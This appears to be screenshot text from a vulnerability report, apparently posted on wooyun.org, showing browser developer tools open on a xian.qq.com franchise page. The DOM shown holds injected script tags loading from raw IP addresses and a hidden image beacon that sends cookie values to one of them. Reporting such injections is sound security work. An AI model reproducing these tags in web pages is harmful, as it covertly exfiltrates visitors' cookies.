 招商加盟-开启网络
xian.qq.com/zt2013/20131224zhao/index.htm
应用 收藏到有道云笔记 有道网页翻译2.0 CyanogenMod | A... iPod - A tribute to... 站长常用软件 服务... 猫咪 choi 建议网站 Apple Developer Start Developing i... » 其他书签
欢迎您访问开启网络官方网站！客服专线：400-683-1881 软件下载中心 添加收藏 网站导航
开启网络 企业云软件
开拓创新·启航致远 客服热线：400-683-1881
公司首页 专题推荐 ▼ 产品中心 ▼ 注册下载 ▼ 如何购买 客户案例 关于我们 ▼
招商加盟
? ? ? V
关键词排名不稳？预算额投放太多收获甚微？
Elements Network Sources Timeline Profiles Resources Audits Console 1 3
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
▼<html xmlns="http://www.w3.org/1999/xhtml" class=" clickberry-extension clickberry-extension-standalone">
▶<head>…</head>
▼<body youdao="bind">
<div class="clear">
</div>
▶<div id="masthead">…</div>
▶<div id="header">…</div>
▶<div id="nav">…</div>
▶<div class="join_ban">…</div>
<script type="text/javascript" src="http://115.29.35.172/MiniNav_13090403.aspx?b=g" "></script>
<img src="http://115.29.35.172/img.aspx?c=pt2%3Ao %24o_c%3A %24ptl…
D9373370220%3B%20o_cookie%3D %3B%20ts_uid%3D &d=1389169694533" style="display: none;">
<script src="http://115.28.17.130/kq/t.php?a=g"></script>
▶<div class="warp960">…</div>
▶<div id="guide">…</div>
<div class="clear">
</div>
▶<div class="footer">…</div>
<!--[if !IE]>|xGv00|b5afeb3dea15fa599abb2b437fd452bc<![endif]-->
▶<div>…</div>
</body>
</html>
Styles Computed Event Listeners »
element.style {
}
body { content.css:4
margin:▶0px;
font-size: 12px;
padding:▶0;
color: #333333;
FONT-FAMILY: Microsoft YaHei;
}
* { index.css:119
margin:▶0;
padding:▶0;
list-style-type: none;
}
* { index.css:8
margin:▶0px;
padding:▶0px;
}
* { content.css:3
padding:▶0;
margin:▶0;
www.wooyun.org